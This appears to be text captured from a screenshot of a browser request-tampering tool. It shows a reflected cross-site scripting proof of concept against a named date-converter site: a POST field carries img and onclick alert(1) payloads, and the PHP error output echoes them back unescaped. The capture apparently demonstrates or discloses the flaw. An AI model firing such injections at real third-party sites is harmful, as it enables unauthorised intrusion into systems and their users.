 Load URL
http://tools.lucid3.us/date_convert/index.php/conv/get
Split URL
Execute
Enable Post data Enable Referrer
Post data
csrf_test_name=f314eae70ad55b43d33a077830903812&day=10&month=October&year=2013&hour=00&minute=09&timezones=UP1275 <img src="javascript:alert(1)">
<h1 onclick="alert(1)">I am a Vulnerable HTML File & with ability of PHP Interpreters, An attacker specifically injects there code here</h1>&timezones2=UP2&submit=Submit
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
A PHP Error was encountered
Severity: Notice
Message: Undefined index: UP1275
I am a Vulnerable HTML File
Filename: controllers/conv.php
Line Number: 82